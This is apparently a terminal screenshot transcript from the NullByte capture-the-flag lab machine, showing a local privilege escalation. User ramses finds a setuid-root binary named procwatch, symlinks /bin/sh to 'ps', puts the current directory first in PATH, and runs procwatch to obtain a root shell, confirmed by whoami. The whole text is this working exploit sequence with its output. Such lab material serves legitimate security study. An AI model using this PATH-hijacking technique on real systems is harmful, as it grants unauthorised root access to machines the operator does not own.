 ramses@NullByte: /var/www/backup
File Edit View Search Terminal Help
ramses@NullByte:/var/www/backup$ ls -ll
total 12
-rwsr-xr-x 1 root root 4932 Aug  2  2015 procwatch
-rw-r--r-- 1 root root   28 Aug  2  2015 readme.txt
ramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$ export PATH=.:$PATH
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
#